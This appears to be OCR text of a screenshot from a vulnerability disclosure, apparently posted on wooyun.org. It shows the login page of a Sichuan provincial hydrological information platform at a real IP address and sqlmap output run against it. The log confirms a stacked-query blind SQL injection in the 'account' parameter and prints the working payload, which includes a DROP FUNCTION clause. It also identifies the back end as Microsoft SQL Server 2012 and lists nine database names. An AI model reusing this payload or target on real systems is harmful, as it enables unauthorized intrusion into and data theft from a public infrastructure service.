 http://61.139.124.102/newApp/index.html
四川省水情信息服务平台
四川
Hydrolog
用户登录
User Login
管理员: Windows PowerShell
[17:51:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one o
r (potential) technique found
[17:51:16] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[17:51:17] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[17:51:17] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[17:51:18] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[17:51:18] [INFO] checking if the injection point on GET parameter 'account' is a false positive
GET parameter 'account' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 624 HTTP(s) requests:
---
Parameter: account (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: account=123';IF(5784=5784) SELECT 5784 ELSE DROP FUNCTION UvMZ--&password=8542516f8870173d7d1daba1daaaf0
inVerifyID=9177&uFlag=0&rnd=0.9061599850626791
---
[17:51:27] [INFO] testing Microsoft SQL Server
[17:51:27] [INFO] confirming Microsoft SQL Server
[17:51:27] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[17:51:27] [INFO] fetching database names
[17:51:27] [INFO] fetching number of databases
[17:51:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data ret
val
[17:51:27] [INFO] retrieved: 9
[17:51:28] [INFO] retrieved: master
[17:51:37] [INFO] retrieved: model
[17:51:44] [INFO] retrieved: msdb
[17:51:50] [INFO] retrieved: ReportServer
[17:52:03] [INFO] retrieved: ReportServerTempDB
[17:52:23] [INFO] retrieved: SC_NEW
[17:52:30] [INFO] retrieved: srDO
[17:52:36] [INFO] retrieved: task
[17:52:42] [INFO] retrieved: tempdb
available databases [9]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] SC_NEW
[*] srDO
[*] task
[*] tempdb
[17:52:49] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\61.139.124.102'
www.wooyun.org